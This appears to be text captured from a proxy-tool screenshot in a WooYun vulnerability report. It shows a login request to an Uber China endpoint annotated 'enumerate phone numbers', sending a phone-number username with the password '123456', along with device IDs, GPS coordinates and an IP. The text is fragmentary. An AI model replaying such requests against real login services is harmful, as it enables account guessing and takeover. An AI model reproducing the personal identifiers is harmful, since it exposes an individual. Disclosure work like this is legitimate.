 Raw Params Headers Hex
POST /rt/users/login HTTP/1.1
Host: cn-pek1.uber.com.cn
x-uber-device-language: zh_CN
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: client/iphone/2.125.6
x-uber-device-epoch: 1458701454866
x-uber-device-v-accuracy: 10.00000
x-uber-client-version: 2.125.6
遍历手机号
x-uber-client-name: client
x-uber-device-h-accuracy: 65.00000
x-uber-device-location-latitude: 39.97544
x-uber-device-os: 9.2.1
Content-Length: 775
x-uber-device-id-tracking-enabled: 1
x-uber-device-ids: aaid:FD3E5863-F380-41B9-AFB9-69CAD760497C
Connection: close
X-Uber-RedirectCount: 0
Accept-Language: zh-cn
x-uber-device-location-altitude: 69.47314
x-uber-device-model: iPhone6,2
x-uber-client-id: com.ubercab.UberClient
Content-Type: application/json
x-uber-device: iphone
x-uber-device-location-longitude: 116.30098
X-Uber-DCURL:
https://cn-pek1.uber.com.cn/rt/config/experiments?session_id=EFCFE026-DA14-467E-9DC9-828F0484EE4A&app_version=2.125.6&longitude=116.3010
010413805&device_ids%5BbluetoothMac%5D=02%3A00%3A00%3A00%3A00%3A00&device_ids%5BadvertiserTrackingEnabled%5D=1&latitude=39.97
534630888531&request_uuid=8E8B925E-D2EC-430F-9DF1-2D27B3196034&mcc=460&app=rider&device_ids%5BadvertiserId%5D=FD3E5863-F380-4
1B9-AFB9-69CAD760497C&os_version=9.2.1&device=iphone&device_model=iPhone%205s%20(Global)&device_ids%5BuberId%5D=AE1C6592-E06C-4
552-B016-FB2907758567/
x-uber-device-id: AE1C6592-E06C-4552-B016-FB2907758567
{"username":"+8613520217126","password":"123456","device":"iphone","app":"client","deviceData":{"ipAddress":"192.168.2.224","deviceAltitude":69.473
14453125,"deviceName":"
iPhone","deviceIds":{"advertiserId":"FD3E5863-F380-41B9-AFB9-69CAD760497C","vendorId":"B57F5943-210C-42C9-9D8A
www.wooyun.org
? < + > Type a search term 0 matche